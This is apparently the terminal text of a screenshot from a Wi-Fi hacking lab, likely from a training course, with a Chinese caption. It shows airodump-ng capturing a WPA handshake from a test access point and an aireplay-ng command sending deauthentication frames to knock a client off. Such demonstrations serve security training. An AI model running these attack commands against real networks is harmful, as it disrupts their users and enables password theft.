 root@kali: ~/Downloads
root@kali: ~ 136x16
ZSECURITY
CH 1 ][ Elapsed: 4 mins ][ 2018-10-10 18:45 ][ WPA handshake: 00:10:18:90:2D:EE
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -50 30 2336 778 0 1 54e WPA2 CCMP PSK Test_AP
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 80:E6:50:22:A2:E8 -32 1e-24e 12533 1972
root@kali: ~/Downloads 136x17
root@kali:~/Downloads# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0
18:45:24 Waiting for beacon frame (BSSID: 00:10:18:90:2D:EE) on channel 1
18:45:24 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [52|66 ACKs]
18:45:25 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [23|160 ACKs]
18:45:26 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [21|84 ACKs]
18:45:26 Sending 64 directed DeAuth (code 7). STMAC: [80:E6:50:22:A2:E8] [18|81 ACKs]
root@kali:~/Downloads#
身份验证数据包正在发送并完善。